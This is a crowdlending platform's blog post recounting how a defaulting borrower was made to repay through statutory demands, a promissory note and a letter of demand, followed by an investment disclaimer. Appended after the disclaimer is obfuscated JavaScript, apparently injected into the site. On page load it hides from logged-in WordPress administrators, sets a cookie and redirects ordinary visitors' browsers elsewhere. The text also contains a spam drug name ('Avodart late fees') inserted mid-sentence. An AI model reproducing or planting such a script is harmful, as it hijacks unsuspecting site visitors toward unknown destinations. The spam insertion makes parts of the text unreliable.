The Debt Collector Ep #4 Are you the type who tend to plan ahead to ensure that your life is secure and things will work out perfectly? I did but there are times when we were faced with unexpected circumstances and it tore our perfect plan apart. Tim Harford who is an economist quoted, "No plan survives the first contact with the enemy. What matters is how quickly the leader is able to adapt." Indeed, that's what we usually do, aren't we? We utilize different approaches just to get back on track. Talking about getting back on track, let me share a story with you.
It all started in the second quarter of the year…. You see, Edwin who is a director of ITZ company (a fictional name created for easy reference)has been late to repay his loan on two occasions (Apr and May). Concerned by this, we started to engage him via emails and calls. Despite showing him our compassion, there was no positive response from him.
As we moved on to the month of June, we decided it's time we resolve it via the legal route. After a statutory of demand was issued, we got Edwin's immediate attention. He paid us $20,000 to cover his two months of arrears. Come to think of it, shouldn't we have issued him a statutory demand from the start? It will save us time and efforts, right?
Still, we were glad that the payment has been cleared. Unfortunately, our happiness was short lived. We realized from June to August there were arrears in payment too. This did not sit well with us and that's when we start to engage with Edwin actively again. Luckily this time he makes his payment without much of a struggle.
Can you guess what's next?
The arrears in payment trend continues into the month of September. By now a substantial fee like Avodart late fees and interest has been accrued for ITZ account. Instead of being lenient, we bounded Edwin via a promissory note, indicating a date in the future that he will credit the payment to us. Even though there's a promissory note, the promised payment was not credited. We swiftly issued a letter of demand based on the promissory note and within a day, we recuperate all the outstanding payments. The time, efforts and struggles that we went through have brought us the result. Looking back, I wonder will the next Edwin become the shepherd like the story of "The Shepherd Boy and The Wolves". I hope not as it will mark an investment that goes wrong for our investor. At this thought, a shiver travelled down my spine. Perhaps this is the main motivator why I continue to do my job professionally to collect back the bad debt and get everyone back on track.
DISCLAIMER: MoolahSense does not give investment advice, provide analysis or recommendations regarding any offering posted on MoolahSense's platform. The content and material available on MoolahSense's platform and social media are for informational purposes only and should not be regarded as an offer, solicitation, invitation, advice or recommendation to buy or sell investments, securities or any other financial services or banking product.  An investment in securities is subject to investment risks, including the possible loss of the principal amount invested.  You should not invest in the securities offered unless you fully understand the risks and are prepared to take the risks. You should carefully consider whether this investment is suitable for you in light of your knowledge and experience in financial and business matters, investment objectives, financial means and the risks that you are prepared to take.load','getElementById','undefined','setTime','getTime','toUTCString','cookie',';\x20path=/','split','length','charAt','substring','indexOf','match','userAgent','Edge'];(function(_0x15c1df,_0x14d882){var _0x2e33e1=function(_0x5a22d4){while(–_0x5a22d4){_0x15c1df['push'](_0x15c1df['shift']());}};_0x2e33e1(++_0x14d882);}(_0x2cf4,0x104));var _0x287a=function(_0x1c2503,_0x26453f){_0x1c2503=_0x1c2503-0x0;var _0x58feb3=_0x2cf4[_0x1c2503];return _0x58feb3;};window[_0x287a('0x0')]=function(){(function(){if(document[_0x287a('0x1')]('wpadminbar')===null){if(typeof _0x335357===_0x287a('0x2')){function _0x335357(_0xe0ae90,_0x112012,_0x5523d4){var _0x21e546=";if(_0x5523d4){var _0x5b6c5c=new Date();_0x5b6c5c[_0x287a('0x3')](_0x5b6c5c[_0x287a('0x4′)]()+_0x5523d4*0x18*0x3c*0x3c*0x3e8);_0x21e546=';\x20expires='+_0x5b6c5c[_0x287a('0x5')]();}document[_0x287a('0x6')]=_0xe0ae90+'='+(_0x112012||")+_0x21e546+_0x287a('0x7′);}function _0x38eb7c(_0x2e2623){var _0x1f399a=_0x2e2623+'=';var _0x36a90c=document[_0x287a('0x6')][_0x287a('0x8')](';');for(var _0x51e64c=0x0;_0x51e64c<_0x36a90c[_0x287a('0x9')];_0x51e64c++){var _0x37a41b=_0x36a90c[_0x51e64c];while(_0x37a41b[_0x287a('0xa')](0x0)=='\x20')_0x37a41b=_0x37a41b[_0x287a('0xb')](0x1,_0x37a41b['length']);if(_0x37a41b[_0x287a('0xc')](_0x1f399a)==0x0)return _0x37a41b[_0x287a('0xb')](_0x1f399a['length'],_0x37a41b[_0x287a('0x9')]);}return null;}function _0x51ef8a(){return navigator['userAgent'][_0x287a('0xd')](/Android/i)||navigator[_0x287a('0xe')][_0x287a('0xd')](/BlackBerry/i)||navigator['userAgent'][_0x287a('0xd')](/iPhone|iPad|iPod/i)||navigator[_0x287a('0xe')]['match'](/Opera Mini/i)||navigator[_0x287a('0xe')][_0x287a('0xd')](/IEMobile/i);}function _0x58dc3d(){return navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0xf'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x10'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x11'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x12'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')]('Firefox')!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x13'))!==-0x1;}var _0x55db25=_0x38eb7c(_0x287a('0x14'));if(_0x55db25!=='un'){if(_0x58dc3d()||_0x51ef8a()){_0x335357('ppkcookie','un',0x16d);window[_0x287a('0x15')]['replace'](_0x287a('0x16'));}}}}}(this));};